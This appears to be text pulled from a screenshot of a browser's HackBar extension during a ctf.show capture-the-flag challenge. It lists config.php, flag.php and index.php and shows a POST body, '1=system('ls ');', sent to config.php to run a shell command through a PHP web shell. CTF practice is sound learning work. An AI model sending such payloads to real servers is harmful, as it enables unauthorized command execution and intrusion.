 config.php flag.php index.php
Elements HackBar Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI EN
URL
http://77727230-5231-40df-b6e1-4c2a94a2ce4a.challenge.ctf.show/config.php
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system('ls ');